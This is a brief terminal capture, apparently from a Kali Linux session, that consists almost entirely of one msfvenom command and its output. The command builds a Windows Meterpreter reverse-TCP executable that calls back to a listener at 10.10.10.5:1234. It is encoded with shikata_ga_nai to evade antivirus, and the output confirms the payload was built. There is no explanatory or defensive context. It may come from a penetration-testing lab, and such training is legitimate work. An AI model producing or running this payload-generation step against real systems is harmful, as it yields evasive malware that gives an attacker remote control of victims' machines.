 kali@kali:~/Desktop$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.5 LPORT=1234 -e x86/shikata_ga_nai -f exe > ~/Desktop/Windows_Payloads/encode
dx86.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes